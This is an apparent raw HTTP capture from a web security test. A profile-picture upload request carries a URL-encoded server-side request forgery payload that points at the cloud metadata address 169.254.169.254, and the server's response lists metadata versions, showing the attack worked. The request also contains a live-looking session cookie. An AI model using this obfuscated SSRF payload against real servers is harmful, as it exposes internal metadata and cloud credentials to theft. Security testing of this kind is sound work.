 1 POST /api/profile/upload_pic HTTP/1.1
2 Host: 15.206.47.5:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.206.47.5:5000/dashboard
8 Content-Type: application/json
9 Content-Length: 69
10 Origin: http://15.206.47.5:5000
11 Connection: keep-alive
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLCJ1c2VybmFtZSI6InIwMHR1czNy
In0.aKxOuQ.QLn8b1t4DAws8ftv4RKjc43Y860
13 Priority: u=0
14
15 {
"image_url":"http://%31%36%39%2e%32%35%34%2e%31%36%39%2e%32%35%34/"
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Mon, 25 Aug 2025 14:36:14 GMT
4 Content-Type: text/plain
5 Content-Length: 307
6 Cache-Control: no-store
7 Vary: Cookie
8 Connection: close
9
10 1.0
11 2007-01-19
12 2007-03-01
13 2007-08-29
14 2007-10-10
15 2007-12-15
16 2008-02-01
17 2008-09-01
18 2009-04-04
19 2011-01-01
20 2011-05-01
21 2012-01-12
22 2014-02-25
23 2014-11-05
24 2015-10-20
25 2016-04-19
26 2016-06-30
27 2016-09-02
28 2018-03-28
29 2018-08-17
30 2018-09-24
31 2019-10-01
32 2020-10-27
33 2021-01-03
34 2021-03-23
35 2021-07-15
36 2022-09-24
37 2024-04-11
38 latest